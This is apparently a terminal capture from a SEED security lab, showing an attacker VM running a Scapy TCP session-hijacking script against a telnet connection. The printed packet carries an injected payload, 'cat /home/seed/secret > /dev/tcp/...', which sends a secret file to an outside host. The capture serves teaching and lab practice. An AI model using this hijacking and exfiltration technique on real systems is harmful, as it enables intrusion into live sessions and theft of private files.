 [06/09/20]seed@VM:~/Desktop$ echo 'Muhammad Fakhar E Alam (16L-4284) - Attacker VM T2'
Muhammad Fakhar E Alam (16L-4284) - Attacker VM T2
[06/09/20]seed@VM:~/Desktop$ sudo python3 session_hijacking.py
SENDING SESSION HIJACKING PACKET.........
version    : BitField (4 bits)                   = 4               (4)
ihl        : BitField (4 bits)                   = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField (3 bits)                 = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField (13 bits)                  = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '192.168.0.111' (None)
dst        : DestIPField                         = '192.168.0.102' (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 44762           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 3555686103      (0)
ack        : IntField                            = 3352582107      (0)
dataofs    : BitField (4 bits)                   = None            (None)
reserved   : BitField (3 bits)                   = 0               (0)
flags      : FlagsField (9 bits)                 = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r cat /home/seed/secret > /dev/tcp/192.168.0.109/9091 \r' (b'')
[06/09/20]seed@VM:~/Desktop$